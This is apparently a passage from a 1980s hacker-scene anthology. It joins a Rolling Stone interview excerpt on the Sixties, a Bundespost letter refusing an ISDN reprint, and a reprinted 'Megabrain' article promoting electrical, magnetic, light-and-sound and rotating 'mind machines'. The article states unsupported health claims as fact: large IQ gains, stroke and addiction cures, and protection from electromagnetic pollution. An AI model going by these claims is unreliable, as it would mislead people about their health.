This is the golden age of intelligence. Instead of $E = mc^2$, it's $I = mc^2$, where I is information. According to this formula, the aim is to activate your mind, awaken new ideas, improve your communication skills. Pilot your life. Smarten up.

And are the college kids responding?

I sense that a lot of college kids envy the Sixties. They feel they have missed something. Today there's not the excitement and the feeling of change, the feeling of engagement, that existed then. So they tend to respond with enthusiasm to common-sense proposals for personal change.

It's ironic that the Sixties are viewed so fondly when many emerged from that period completely disillusioned?

It depends on your viewpoint. The so-called Sixties actually started in 1967, when the oldest baby boomer became twenty-one. The Summer of Love was a coming-of-age party. It was triggered symbolically by the Beatles' Sgt Pepper album, which changed rock & roll into a new and powerful cultural form. There had been preparations for it in jazz, in the beatniks, in Elvis Presley, in the rhythm & blues stuff, people like Ray Charles. And the early elitist drug stuff, Ken Kesey and our group at Harvard. But the signal went global with Sgt Pepper. Every year after 1967 produced another public eruption: the 1968 Chicago riots; Woodstock in 1969; Kent State in 1970. I think the Sixties peaked in 1976 when we elected a hippiedippy. Howdy Doody guy named Jimmy Carter as president. Carter was quoting Bob Dylan and talking about peace and love and civil rights and human rights. How strange that seems today!

The spirit of the Summer of Love in America ended with a thud in 1980 when we elected Nancy Reagan as commander in chief. But it rippled out globally. It surfaces whenever young people get rid of the old World War II generals. Spain after Franco started its summer of freedom. Portugal. Brazil when the colonels got the boot. Argentina. The Pihippines. What's happening in South Korea right now looks familiar, doesn't it? College kids and civilians in shirt sleeves standing up to the helmeted national guard? Shades of Kent State. And now, exactly twenty years later, the Summer of Love is hitting Russia. Glasnost! Openness! Punk-rock clubs in Moscow! Gorby singing "Give Peace a Chance"! Mrs. Gorby quoting Lennon - John, not Vladimir Ilyich - to Yoko Ono!

Isn't the Reagan administration out of step with all this?

It doesn't matter. It cannot stop the evolutionary wave. When it is time for the human species to activate their new brain circuits it's gonna happen. Nothing is going to stop it! There is no way you can pass laws against the relentless increase in human intelligence. The evolution of precise technology is so seductive. There's no way you can stop individuals from exploring their brains and using the new cybernetic-knowledge appliances.

In the meantime?

The old game goes on. It is the genetic duty of the power holders to in every way discourage change in the gene pool. This means that those of us who are wired to change have to be really smart and really tough. If we can't prevail over turkeys like Meese and Falwell, then fuck it, we don't deserve to get into the future. If we can't outmaneuver vacuous four-letter robots like Bush and Bork and Kemp and Dole, then we better go back to school to smarten up. We are dealing with moral-mental pygmies here. We can navigate around Ollie North's 600-ship navy (smiles broadly). They don't have a chance.

Interview by Davis Sheff aus dem "Rolling Stone"

UNTERRICHTSBLÄTTER DER DEUTSCHEN BUNDESPOST

AUSGABE B FERNMELDEWESEN

SCHRIFTLEITUNG

Schriftleitung der Unterrichtsblätter der DBP, Fernmeldewesen
Postfach 555, 2000 Hamburg 36

Herrn
Werner Pieper
Alte Schmiede

6941 Löhrbach

Ihr Zeichen, Ihre Nachricht vom 18.05.88

Unser Zeichen, unsere Nachricht vom 35 B-60 W 1776-1/4

(040) 3 57- 32 59 oder 27 78

Hamburg, den 25.05.88

Betreff
Ihr Nachdruckersuchen

Sehr geehrter Herr Pieper!

Von dem von Ihnen beabsichtigten Nachdruck des in den Unterrichtsblättern Nr. 9/1986
erschiedenen Beitrags

"ISDN - Dienstintegrierendes digitales Fernmeldenetz" bitten wir abzusehen.

Mit freundlichen Grüßen

Grimm

Unterrichtsblätter Fernmeldewesen 39/1986, Nr. 9, S. 371 -391 ISDN 1-21

ISDN - Dienstintegrierendes digitales Fernmeldenetz

Eine Einführung in das ISDN

Dipl.-Ing- Karl Heinz Rosenbrock, PDir, BPM Bonn

Ausgehend von den heutigen Fernmeldediensten, welche die DBP in verschiedenen Fernmeldeneizen anbietet, werden zunächst die wesentlichen technischen Merkmale des ISDN vorgestellt. Die Entwicklungsschritte zum ISDN und insbesondere die Teilnehmeranschlußleitung im ISDN. Anschließend werden die im ISDN möglichen Dienste und Dienstmerkmale behandelt. Danach wird auf die Bedeutung des ISDN für den Anwender, Hersteller und Netzbetreiber eingegangen. Die Pläne der DBP beim Einführen des ISDN sowie die mögliche ISDN-Weiterentwicklung schließen den Beitrag ab.

(B 1295-09.86 G)



[HaBi 2]

**UNTERRICHTSBLÄTTER DER DEUTSCHEN
BUNDESPOST**



MEGABRAIN

Dieser Beitrag ist aus dem "Magical Blend Magazine" nachgedruckt. Wir bedanken uns für die entsprechende Erlaubnis und möchten darauf hinweisen, daß man Probeexemplare des Magazins für 6 Dollar oder ein JahresAbo für 20 Dollar erhält. Zahlbar in US Dollar, US Money Order oder per Scheck (der auf eine amerikanische Bank bezogen sein muß!). - Magical Blend Magazine, P. O. Box 11303, San Francisco, Ca 94101, USA

You put on the electronic headpiece, flip a switch, and sink into a state of deep relaxation. When you remove the headgear a half hour later you are more intelligent; your memory has increased dramatically; your brain cells have forged new and richer interconnections; your thinking is more lucid and creative; your brain itself, like a muscle that has just been pumping iron, has become larger, more powerful. Sounds like science fiction, but in fact I've spent the last four years investigating and experimenting with more than a dozen devices that show evidence of having such brain-boosting effects.

My interest in how modern technology could be used to supercharge the brain was sparked by an experience I had over a decade back. I was living alone in a small log lean-to on a wilderness mountainside, and would often go for weeks without speaking to another human. In the winter, surrounded by vast fields of white snow and sky, I began to experience new things: exotic visions in my fire, long conversations with a voice inside my head, vivid memories, a flood of creative ideas. When I did suddenly encounter a patch of color—the red blood of a freshly killed deer, the glittering eye of a weasel—it seemed electrifying, magically intense. It seemed as if my brain had shifted into some hitherto unsuspected higher gear.

At the same time I was reading neuroscientist John Lilly's book *Center of the Cyclone*, a description of his first experiments in the mind altering environment of a flotation tank. It struck me that the mental states I was experiencing on the mountain were very similar to Lilly's - except while mine were a result of many months of isolation, Lilly's had happened within minutes. It was like hiking thousands of miles to find that someone else had arrived at the same destination in a few hours by jet: the float tank seemed to be an accelerator, a technological shortcut to heightened awareness. Hey, said the voice in my head, We've got to check out this floating thing as soon as possible. When I tried it, floating seemed to catapult me into states of heightened awareness time after time. Intrigued, I began interviewing neuroscientists and pored over scientific journals, attempting to discover what effects floating had on brain functioning. My research led to the writing of *The Book of Floating*. - *Exploring The Private Sea* (Morrow, 1985).

But in my talks with the scientists I discovered that the float tank was only one example of a variety of new devices. I found there was a whole network of neuropsychologists, bioelectricians, engineers and inventors, keenly aware of the latest discoveries in neuroscience, and actively engaged in devising, testing, and putting to use a variety of "mind-machines" that they claimed had a wide range of brain-stimulating, mind-enhancing effects.

Studies of some of these machines indicated that users showed dramatic improvements in IQ, memory, concentration, reaction time, sensory acuity, creativity and more. Often the devices produced peak experiences, euphoria, or "Eureka events." One brain researcher called the use of such devices "the most significant development in learning since the invention of writing." This, I decided, was something worth looking into. So for several years, in addition to investigating all the available research data on the devices, I spent hundreds of hours trying each of them out myself. I describe these explorations in *Megabrain: New Tools and Techniques for Brain Growth and Mind Expansion* (Morrow 1986).

But, you may wonder, how can mere mechanical devices alter such things as intelligence, creative skills or the physical brain? These things are "given" to each of us, like our faces, aren't they? Well, that's what scientists had long believed. Now, however, a series of extraordinary neuroscientific discoveries have revolutionized our view of how the brain works.

BRAIN EXPANSION THROUGH STIMULATION

The major discovery has been that the human brain has the potential for immensely greater growth and transformation than anyone had imagined. This new understanding of the brain's remarkable plasticity began to emerge from a series of studies at UC Berkeley in which groups of rats were raised in different environments: some were kept isolated in "impoverished environments," and some were placed in "enriched environments"-large cages with swings, bridges, ladders, toys, frequently changing stimuli, and a variety of challenges. As expected, when tested for intelligence, the "enriched" rats scored much higher than the others. However, the researchers were astonished to discover that the brains of the enriched rats actually grew larger and heavier. Analysis showed that this brain growth was caused by a growth of individual neurons, and was accompanied by an enormous increase in the richness and density of connections between neurons.

These results were so extraordinary that the researchers themselves found them hard to believe, but studies by other scientists throughout the world quickly verified the findings and went beyond them; they found that such brain changes in response to stimulation could take place virtually instantaneously, and not just in laboratory animals, but in human beings. There is no longer any doubt: when presented with new, challenging experiences or stimulations, the brain alters, grows. As neurobiologist Gary Lynch of UC Irvine puts it,

when the brain receives certain types of stimulations, "just bip! - literally that long, the nerve circuits change and don't go back."

The implications of these findings are breathtaking. Since the brain grows in response to stimulation, then it should be possible to create instruments that deliver optimal types and amounts of stimulation directly to the brain, feeding concentrated bursts of experience to our neurons and, in a hothouse effect, triggering brain growth and neural enrichment. Such mind machines could rapidly create the sort of intensified, high-efficiency mental states produced more slowly by such traditional mind-expanding techniques as meditation, chanting, and yoga: peak experience virtually on demand.

THE EVOLUTIONARY BRAIN

As I experimented with devices with names like the Mind Mirror, Tranquilite, and Alphasonic I became increasingly impressed, not only with the sheer variety of imaginative tools people have devised in their attempts to enhance mental powers, but by the fact that so many people have felt driven to create such devices, and that so many others are so eager to make use of them. The phenomenon seems to be the cutting edge of some powerful but as yet little recognized cultural drive.

The recurrent comparison of the machines with exercise and bodybuilding provides one explanation. As our national obsession with physical fitness grows, an obvious next step is a turn to mental fitness. What use is a youthful, powerful body with a deteriorating, 97 pound weakling of a brain? Seen in this light, mind machines are simply mental counterparts of Nautilus machines- moving from pumping iron to pump- ing energy.

But there's a further, and perhaps more important explanation. We know the evolutionary process continues as the human race faces serious threats to its survival. Perhaps today the humans "fittest" to survive are not the strongest or best hunters, but those most imaginative, adaptive, and capable of developing strategies to insure the survival of the species. The unprecedented problems the world faces today demand mental solutions, new ideas. Human survival may depend on our ability to increase our mental powers and develop new strategies for overcoming our present crises. Evolution involves developing new mental powers. we have reached "childhood's end." So, effective mind machines, devices that enhance mental functioning and stimulate richer neural interconnections, might be seen as evolutionary tools.

It is possible, then, that the growing drive toward mental enrichment, brain stimulation, and the exploration of our mind's potentials (what writer Robert Anton Wilson calls the "Intelligence Intensification Explosion") represents the upsurge of some survival instinct from the depths of our collective human unconscious, and may well be part of a potentially beneficial, history-determining process - one which could widen our knowledge and, conceivably, help determine the future of the race. Then there's this, too: the machines are fun and feel good! They offer large numbers of people the opportunity to explore altered states of consciousness safely, legally, and without any of the potential side effects of mind

altering chemicals.

In his seminal book, *Prometheus Rising*, Robert Anton Wilson, discussing the "robot cycles" humans seem trapped into repeating, claims that, "When the accumulated facts, tools, techniques and gadgets of neuroscience - the science of brain change and brain liberation - reach a certain critical mass, we will all be able to free ourselves from these robot cycles." He asserts that we will reach this critical mass of crossover point in "less than ten years." Those words were written over six Years ago. I believe that we are reaching that critical mass now.

Synchro Energizer: Pacemaker for the Brain

Here are some of the "brain liberation" tools that are now available. The SYNCHRO ENERGIZER is a console about the size of a small briefcase covered with dials, to which are attached stereo headphones and goggles that encircle each eye with tiny light bulbs. When the machine is turned on the user hears rhythmic sound patterns that pulse in synchronization with a stroboscopic flickering of lights. EEG studies show that brain wave activity falls into rhythm with (or becomes "entrained" to) the device, fascillitating the desired brain wave frequency at the turn of a dial.

What's more, the synergistic effect of the sound and light produces a kaleidoscopic stream of brilliant patterns and images. Even though the lights are white, the visions that appear are vivid, spectacular, of bright primary colors. Often, the images become realistic mind movies: emotionally charged and dreamlike scenes. Dr. Thomas Budzynski, who uses the device in his biofeedback clinic in Denver, has called it "a facilitator of unconscious retrieval." The device is now the subject of research at over a dozen universities in such areas as education and accelerated learning, gerontology, sports performance, pain reduction, and substance abuse.

Hemi Sync: I Hear A Synchrony

Radio-TV executive Bob Monroe (best known for his book *Journeys Out of the Body*), trying to induce states of high-level brain functioning, experimented with special sounds called "binaural beat frequencies." He found that when these sounds, made of combinations I of two or more pure tones, were introduced into the brain, they caused the brain wave activity to fall into the same rhythm as the beat, like a crystal goblet resonating to a pure tone. Selecting sound signals of appropriate frequencies, Monroe could alter and entrain brain wave activity, causing both brain hemispheres to resonate at whatever frequency he desired.

This was a valuable and revolutionary discovery. Extensive research had already proven that when the brain was in certain extraordinary states (such as in the depths of meditation, at moments of intense creativity or at peak experiences), it produced a characteristic pattern of brain waves, including large quantities of slow brain waves (called theta waves), and shifted into a pattern in which both hemispheres functioned together (a state

neurologists called "synchrony"). Monroe's discovery made it possible to produce certain sound patterns that would allow the user to produce both hemispheric synchrony and to "tune" the brain waves to whatever frequency was desired.

Monroe patented this audio brain-synchronization method under the name HEMI SYNC, and now makes it available on a variety of tape recordings for home use, or in the form of a Hemi Sync synthesizer, which can be hooked up to a home audio system. This synthesizer is a powerful device: it can be adjusted to play any of a variety of beat frequencies (such as a combination of theta and the ultra-slow delta, to induce profound relaxation; or a combination of theta with the rapid beta, to produce a relaxed but alert state ideal for learning, reading, etc.) and to play these beat frequencies at any sound level desired (you can set it several decibels below the level of the music you're playing, so that the Hemi Sync signals are never audible yet still have powerful mind-altering effects).

Laboratory research into the uses of Hemi Sync shows a variety of brain stimulating effects, and in fact the device is now being used as a tool for increasing classroom attention and accelerating learning in a number of public school systems, at universities, and in U.S. Army language schools.

Alpha-Stim - We Sing The Mind Electric

We have electric-powered brains: all our thoughts and perceptions consist of the interactions of complex electromagnetic systems and fields that constantly sweep across the brain, triggering the release of neuro chemicals. So it makes sense that shooting an electrical current through the brain should directly, at times radically, alter one's mental state.

One way of doing this has come into wide use in the last two decades: Transcutaneous Electro Neural Stimulation, or TENS. TENS units are widely used to alleviate pain or overcome addictions since the electrical current stimulates the release of the neurochemicals known as endorphins, the body's natural opiates. However, according to bioelectricity experts, electrical currents can be delivered in an infinite number of wave shapes, frequencies, and intensities, each one capable of affecting different groups of neurons and causing them to release different neurochemicals. Since scientists now believe that there are neurochemicals mediating virtually every mental state, such as love, fear, courage, serenity and deep concentration, theoretically it is possible, if the device is "tuned" to the correct level, to stimulate any mental state.

ALPHA-STIM. One of the most effective TENS devices is one developed by neurobiologist Dr. Daniel Kirsch and called the ALPHASTIM. This device operates at levels hundreds of times less powerful, and at a much lower frequency, than most TENS units-producing a current similar to the natural current produced by the body's cells, and thus able to stimulate the cells in a more natural way.

Aside from the therapeutic applications, the device is of particular interest to those

interested in enhanced mental functioning when it is used in its "transcranial" mode: by attaching the electrodes to your earlobes, you can send current directly into the brain, rapidly producing a state of deep relaxation, heightened awareness, and a sense of well-being or euphoria. Research now suggests that by "tuning" the brain's electrical activity, and stimulating the release of neurotransmitters associated with enhanced mental performance, such devices can be used to boost learning, memory, and other mental processes.

Perhaps the most startling and convincing studies have recently been completed, and the extraordinary results are only now being made public. Richard Madden, Ph.D., of the School of Electromedical Sciences of the City University of Los Angeles, working with Dr. Daniel Kirsch, the dean of that school (and also the inventor of the Alpha-Stim), conducted an experiment in electrical stimulation and learning using a double-blind, placebo control design. Subjects were randomly assigned to two groups: (1) an experimental group, who received electrostimulation while learning and performing a computer task; and (2) a control group, who were also hooked up to the electrostimulation devices and received the same treatment as the experimental group, but did not receive any electrical stimulation. Statistical comparisons showed both groups were initially equivalent in age, education and pretreatment performance.

The experimental group received 10 minutes of electrical stimulation while learning and performing the computer task; the control group learned and performed the task for the same period of time, without stimulation. The results were clear: the group receiving electrical stimulation learned the task, and performed the task with more speed and accuracy than the control group. That is, the electrical stimulation actually improved learning abilities, concentration, accuracy and speed!

Another intriguing fact came to light as the results were analyzed. The experimenters expected that both groups would improve on their performance with repeated practice and greater familiarity with the task. It makes sense that the more you practice something, the better you will perform that task. However, something unexpected happened with the control group. As Kirsch explained it to me, "The interesting unexpected finding was that 30.8 percent of the control group actually did worse as they went along. We expected them to do better with each trial; they did worse, due to fatigue, inattention and boredom." On the other hand, the group receiving electrical stimulation continued to improve and learn over repeated trials. Somehow electrical stimulation alleviated boredom and fatigue.

Madden and Kirsch conclude: "Since the results of this study demonstrate the efficacy of TCES (transcranial electrostimulation) in improving human learning and performance, the possible applications of this modality seem virtually unlimited. TCES seems well suited to education and training environments. Most directly related to this study might be the use of TCES by colleges and business schools to teach typing and word processing skills more expeditiously. Normal or learning disabled children might also be taught more efficiently under the immediate or residual effects of TCES in classroom settings. "

More removed from this study might be the use of TCES in business and industrial environments to stimulate executive problem solving or improve workers' concentration, accuracy and speed. Police officers, automobile drivers, air traffic controllers, surgeons, pilots, athletes and others seeking increased alertness, concentration and performance may benefit from TCES."

As Kirsch told me, "This study is extremely significant, because it proves that stimulation of the brain can induce positive changes. People are always searching for ways to improve themselves, and if there's a safe and easy and proven method, then it should be used, because it's a catalyst. The brain is like a muscle, the more you work it the more you can learn, and the easier it is to learn."

The Pulstar - Mechanical Meditation

For over fifteen years inventor Michael Hercules worked as an aerospace engineer, specializing in bio-medical electronics and vibration analysis on the Landing Excursion Module for the NASA moon shots. He also served as Test Conductor for the Titan I project. "During this time," he told me, "I became interested in the research revealing the many benefits of meditation (such as the boosting of intelligence, improved healing, and stress reduction), and decided to construct a mechanical aid to help meditators overcome difficulties in reaching deep meditative states."

Keying on the Russian Electro-Sleep Machine that had aroused great interest some years ago, Hercules altered and streamlined it, and came up with what is now known as the Pulstar, a device he claims "subliminally teaches control of brain-wave 'frequency by propagating an electronic signal through the brain." The device is about the size of a small book, with an on-off switch, a knob to control the intensity of the signal (which is in the 5 to 20 microampere range - well below the limits set by the FDA), a white noise generator (according to Hercules this buffers the electronic pulse wave and makes it more acceptable to the brain), and a frequency selector knob which allows you to choose any frequency from 6 Hz (in the Theta range) up to 14 Hz (low Beta). Four electrodes are held against the skull with a headband.

The user selects an appropriate frequency (the inventor's research has led him to recommend certain frequencies for specific goals or states- e.g. 12 Hz for "centering," relaxation and mental stability; 10.5 Hz for healing of the body and extreme relaxation; 7.5 for inner awareness with a sharp sense of focus and attention, guided meditation and creative thinking; and 6.3 Hz for accelerated learning and increased memory.) Then, when the signal is turned on, the user feels a mild pulsing. At this point, says Hercules, "the brain locks onto and falls into step with the frequency selected." This entrainment, according to EEG analysis done by Hercules, "takes place throughout the entire cerebral cortex and puts both brain hemispheres into synchronization."

Hercules notes that the device produces what we have called the Bicycle Training Wheels Effect: "As a teaching device, its main purpose is to directly instruct the user how to

duplicate the desired frequency at will. Once a particular frequency has been learned, the machine is no longer required."

While users report that the device is effective for a variety of uses, including accelerated learning, stress reduction, creativity enhancement, meditation, athletic or fitness training, sleep reduction, and pain control, one of the most intriguing areas is that of healing and cellular regeneration. Several medical and scientific research organizations are investigating the effects of Pulstar in these areas, and there are indications that at certain frequencies the device stimulates the release of growth hormone and speeds the healing and growth of cells.

Hercules offers himself as an example of the Pulstar's powers in this area. In 1986 he suffered a severe stroke that, as a result of the destruction of brain cells, totally paralyzed his left side. "I used the Pulstar, and went from bed to wheelchair to walker to cane to almost total recovery in five weeks." When I talked with him about six months after the stroke, Hercules was preparing to go off to Mexico for scuba diving. Recovery from such extensive destruction of neurons clearly involves substantial rewiring and other structural changes in the brain, establishing new routes of neural communication. Hercules claims, and there is some evidence to bear out his claims, that the Pulstar is effective in stimulating just such brain growth.

The Brain Tuner - The Electric Martini

One of the most highly respected figures in the field of electromagnetics is engineer/physicist Dr. Robert Beck. I recently asked Beck what was the most effective way to produce enhanced mental functioning and altered states of consciousness, and he quickly answered "non-linear orthogonal EM fields." He cited studies showing that proper electrical stimulation increased I.Q. by 20-30 points.

Beck has invented a neuro-electrical stimulator called The Brain Tuner that is arousing great interest. Unlike adjustable devices that deliver relatively simple wave forms at frequencies selected by the user, the Brain Tuner is said to emit 256 simultaneous frequencies-what the distributor calls "all known beneficial frequencies for the natural stimulation of the brain's neurotransmitters." (According to Dr. Beck, this is made possible by the device's unique integrated circuits, containing some 50 transistors and 4 diodes, that produce "nested modulations of short-duration rectangular non-linear waves in pulsed bursts. Very short rise-times insure harmonic output at beneficial spectral 'windows.'") Thus, in a complex intermingling of frequencies, the device seems to be capable of stimulating the brain to pour out an electrochemical cocktail (in fact one woman who was trying this device for the first time turned to me after a few minutes, her face alight with sudden understanding, and said, "Oh, I see, it's an electric martini!")

The device seems to be a step beyond the "Black Box" of Dr. Margaret Cameron that gained attention several years ago when a variety of rock stars such as Peter Townshend and Keith Richard used it to overcome addictions to heroin, alcohol, and other drugs. The

Brain Tuner itself has been used successfully to treat addictions (and relieve withdrawal symptoms) involving cocaine, heroin, alcohol, and tobacco. Among the results noted most commonly by users are stress reduction, raising of stress tolerance levels, alleviation of depression and anxiety, normalized sleep patterns, reduced sleep requirement, more REM sleep, more vivid and lucid dreams, improvement of both short term and long term memory, improved concentration, and increased energy levels. Beck laughingly told me of a woman who had lost memory as a result of anesthesia during surgery, and ten years later began using the Brain Tuner. She was astonished to find herself suddenly remembering hundreds of phone numbers of the people she had worked with over a decade before!

The device is quite simple to use - two electrodes are applied to acupuncture points in the hollows just beneath the earlobes. The electrodes are plugged into a console smaller than a pack of cigarettes. A single-knob turns the device on and adjusts the intensity of the stimulation, which feels like a mild, pleasant tingling. During the period of use (about 40 minutes) many people note a mild euphoria, and a sensation of increased mental energy and clarity. These effects can linger for hours and in some cases days.

Alphatronic III - Subtly Stimulating

THE ALPHATRONIC III. Another brain stimulation device many users are finding effective is the Alphatronic III designed by electrical engineer Lowell Pope. Unlike the Brain Tuner, this little box delivers a modified sine wave at an extremely low amplitude (in the 1 microampere range, about 100 times below normal neuro firing levels). Pope insists that this is a key to its effectiveness: "It's not 'driving' or 'entraining' the brain's electrical activity," he says, "but instead is gently, subtly stimulating the brain in a way that is very natural, and is perceived by the brain not as something external but as a part of its own activity."

The device is about the size of a box of stick matches, and has a frequency selector knob which allows you to choose any frequency from 2 Hz (in the Delta range) up to 12 Hz (high Alpha). Two electrodes are placed against the mastoid bone behind the ear. Most users will not be able to feel any electrical tingling, but when used for 20 to 40 minutes while remaining quiet, preferably in a meditative state, the effects are striking and long lasting. Most users experience an immediate sense of change. Experienced meditators claim it helps them enter the deepest meditative states very quickly. It has also proven effective in producing focussed, highly alert states effective for reading or work.

A recent issue of the Psychotherapy Newsletter was largely devoted to an exploration and discussion of this device, and the authors noted that it seemed effective in reducing blood pressure of hypertensives, reduced anxiety, produced a state similar to a mild hypnotic trance, increased ability to concentrate, and they concluded it "may well revolutionize the practice of psychotherapy by making significant inroads into the use of bioFeedback and chemicals as adjuncts to 'the talking cure.'"

Endomax - Electronic Sedative or Stimulant

The Endomax, recently described in *Magical Blend* (issue #15), plugs into a Walkman-like cassette player. An endless tape loop plays in the cassette player, but there is a special adaptor that transforms the sound frequencies of the tape into electrical frequencies that are delivered to the brain through electrodes placed on the mastoid bones. Thus far inventor Ted Alsop provides four different tapes/frequencies, one stimulating the release of endorphins, one to trigger the mood elevating neurotransmitter norepinephrine, one releasing sedative neurotransmitters that are our natural Valium and Librium, and one which is an energizing stimulant, releasing norepinephrine as well as dopamine - or so Alsop claims.

Mood Pacer II - Enhanced Healing & Accelerated Learning

One technique of electrical stimulation that has aroused great interest among scientists in recent years is the use of pulsed electromagnetic fields (PEMF). Used by increasing numbers of orthopedic surgeons to combat such common bone diseases as osteoporosis and "ununited" fractures (broken bones that won't heal), PEMF also seem to have the property of entraining or "pacing" the body's cells by activating sensitive neuronal receptors.

When these PEMFs are tuned to frequencies in the human EEG range, they seem to actually entrain the brain waves of many people. One such device now available is the MOOD PACER II. Unlike the neuro electric stimulation devices, the Mood Pacer does not require electrodes attached to the head or body. In fact, the field produced by the pacer - a wireless, battery-powered box about the size of a bar of soap - can be effective several feet from the device. However, while virtually everyone is affected by direct electrical stimulation, it seems that only about 35 percent of subjects tested are sensitive to magnetic brain wave pacing.

We have already discussed the possible benefits of entraining brain waves throughout the whole brain. It should be noted that the Mood Pacer II pulsates - and entrains brain waves - at a frequency of 7.83 Hz. This is also known as the "Schumann resonance." This has been found to be one of those "window" frequencies that appear to have a wide range of beneficial effects on humans, ranging from reports of enhanced healing to accelerated learning. When a biological system vibrates at this frequency, it can be said to be in a state of resonance or entunement with the planet's own magnetic frequency, and it is perhaps this rhythmic unity with what has been called the earth's "natural brain wave" that produces such profound effects. Bob Beck explained it in terms of Bohm's theory of the holographic brain-"If you can ping a specific clement of that hologram you can ping the entire structure," said Beck. "in this case, using this weak pulse at 7.83 Hz you can ping the whole structure and have very decided effects."

In addition to entraining brain waves, the magnetic pulse generator seems to have other benefits. In recent years our civilization has immersed itself in a dense electromagnetic "smog" of conflicting electromagnetic interference and man made radiation "noise,"

including microwave and radar, causing our cells to lose contact with many natural micropulsations and electromagnetic fields. Research has proven that this electromagnetic pollution can have a wide range of harmful effects. As Bob Beck described it to me, "Man as a biocosmic resonator is extremely sensitive to EM fields." But magnetic pacers can apparently act as a countermeasure to this environmental electromagnetic pollution. Although the signal strength of the pacer is slight (only milliwatts, or thousandths of a watt) there seem to be mechanisms in living tissue, such as long-chain liquid-crystal dipoles, that exhibit superconductive characteristics that allow the PEMFs to override the destructive environmental electromagnetic noise pollution. Because the device is close to the user's body, its weak signal overrides much stronger sources at a distance. Many inventors and others involved in the use of EM devices believe that the FDA and other powers that be are trying to suppress the use of such devices. As Bob Beck told me, "At this point we could be on the verge of a giant step in human evolution. We're only operating at a small percentage of our potential, and EM stimulation can have powerful effects. However, vested interests are always opposed to change, whether it's free energy or a better carburetor. But more and more people are becoming aware of the possibility of these things. There's an explosion of information. At this point an informed public is the best safeguard."

AlphaPacer II - Altered States of Consciousness

This recently developed device is billed by its inventor, Keith Simons, as "the ultimate brain wave entrainment device." It uses a variety of mind altering forces to allow the user to control, or "entrain" brain wave activity. First, it uses a very low amplitude sine wave that is very similar to that of the Alphasonic III, which is sent directly into the brain via several electrodes placed on the head. To that it adds a PEMF that pulsates at the same frequency as the electronic signal. In addition, it uses stroboscopic lights and pulsating sounds in synchronous rhythm with the electrical wave and PEMF. Simons claims that "the more sensory inputs into the central nervous system that are synchronized at the same frequency, the greater the entrainment produced."

Since the Alphasonic II can be adjusted to frequencies in both the alpha and theta range, it is quite efficient in producing altered states of consciousness that feature colorful visualizations, intense and spontaneous memories, deep relaxation, sudden creative insights, and so on.

Graham Potentializer: The Pleasures of Merely Circulating

As babies we are rocked. As kids we roll down hills, spin until we're dizzy, ride roller coasters. As adults we scuba dive, skydive, hang glide, drive fast, dance like mad, and, when tired, sit in rocking chairs. According to electrical engineer/inventor David Graham, such movements are not only fun but essential: they stimulate our brains, and, in high doses, they can increase intelligence. He has invented a device, the Graham Potentializer, to do just that.

The device appears to be a modest cot with a motor concealed beneath it, and a large box at the head. As the user lies back on the cot the cot revolves - the user rises and falls rhythmically through a circle. The movement is smooth, and feels very good. With each cycle the user revolves through the electromagnetic field produced by the box at the cot's head.

EEG studies of the effects of the device indicate that the machine induces sharp increases in the production of slow brain waves, shifts hemispheric dominance (resulting in a balancing of the two hemispheres), and, most intriguingly, optimizes the neural efficiency quotient (NEQ), a measure of how rapidly electrical signals are transmitted by the brain's neurons-a characteristic that has correlated very closely to IQ scores. Says Graham, the device "can increase the intelligence or mental functioning of a normal adult-someone with an average IQ - to an IQ of about 140-145."

To explain these benefits, Graham suggests that the rotating affects the fluids that compose about 90 percent of our body volume, and particularly the fluids of the vestibular or inner ear system. "The millions of nerve endings in your inner ear," says Graham, "respond to movement with electrical responses that are carried throughout the brain, triggering an enormous amount of neural activity. This neural activity is of an uncommon sort, not only stimulating many different parts of the brain, but causing the neurons to forge new connections. So what the rotation is really doing is 'exercising' the brain-altering and increasing the flow of neuroelectricity and neurochemicals to large areas of the brain. The first thing this kind of vestibular stimulation does is bring about a dramatic increase in your motor and learning capabilities. In other words- the 'exercise' has a brain building effect, just as physical exercise has a bodybuilding effect."

Hypno- Peripheral Processing - Overloading the Conscious Mind

One mind altering tool many of us are familiar with is the flotation tank. One of the variety of ways flotation can boost learning abilities is by dramatically increasing the floater's receptivity to new information. Now, New York psychologist Dr. Lloyd Glauberman in collaboration with neuropsychologist Dr. Phil Halboth has developed a new way of using the hyper-receptivity induced by floating: he has created a series of extraordinary audio tapes specifically designed to be heard while in the flotation tank. The tapes use state-of-the-art digital recording technology incorporating the latest research in information processing and lateralization of functions in the brain hemispheres to present messages stimulating rapid and dramatic behavioral change, in a technique Glauberman and Halboth call HYPNO-PERIPHERAL PROCESSING.

Once in the tank, and wearing stereo headphones, you hear calm voices against a background of stately, soaring synthesizer music gently guiding you into a deeply relaxed state. Then the soundtrack divides and you hear a separate voice in each ear, each voice narrating a different fairy-tale-like story - charming tales of wizards, magic cities, intergalactic zoos, mystic shoemakers and dream machines. "The simultaneous input overloads the conscious mind," says Glauberman, "because there is simply too much

information to process consciously." Unable to focus on either story, your conscious mind seems to let go or turn off.

Using the hypnotic techniques of Milton Erickson, with elements of neurolinguistic programming, Glauberman and Halboth have loaded the tales with a variety of powerful suggestions, though the suggestions are couched in indirect terms and seem simply part of the story, so that they go undetected. Also, since the mind can at best focus on one of the stories (and usually gives up and stops paying conscious attention altogether), most of the stories themselves, and the bidden messages they contain, bypass the consciousness entirely, entering the unconscious mind.

To top off this barrage of informational overload, yet another series of suggestions has been imbedded in the tapes by an imaginative combining and interweaving of words and phrases from the two separate sound tracks in such a way that they can only be perceived peripherally by the combined functioning of both brain hemispheres.

Thus far Glauberman and Halboth have created a series of 14 tapes (with applications that include increased creativity, enhanced problem solving abilities, weight loss, stress management, improved time management and reduction of smoking and drinking, among others). Most of their clients float once a week while listening to the appropriate tapes. In a recent informal study of these subjects, Glauberman and Halboth discovered that the combination of the tank and the tapes "had a definite and profound impact on everyone." I personally have tested these tapes out on a variety of individuals and have been impressed with their effectiveness.

Often, the responses to the tapes were unexpected. "One man was coming to me for depression," says Glauberman. "A few days after listening to a tape, he came to me with excitement and told me that the panic attacks he had whenever he came into New York had abruptly disappeared. Well, he'd never even told me he was having these attacks! I looked over the peripheral messages on the tape he'd heard and found that one of the tales mentions offhandedly that the central character, who is exploring a magic city, 'felt comfortable now in the city.' Apparently the man's subconscious had felt the need for that change and had somehow opened itself up to that specific message from the tape. This suggests that an unconscious scanner is at work to select indirect hypnotic or subliminal messages that have meaning for the person's life."

Though designed to be used in the float tank, it has been discovered through extensive experimentation that the HPP tapes are equally effective when any tool is used - Synchro Energizer, Graham Potentializer, etc. - that is effective in putting the user in that state of extraordinary receptivity to new information and to behavioral change or "reimprinting" that accompanies the theta state.

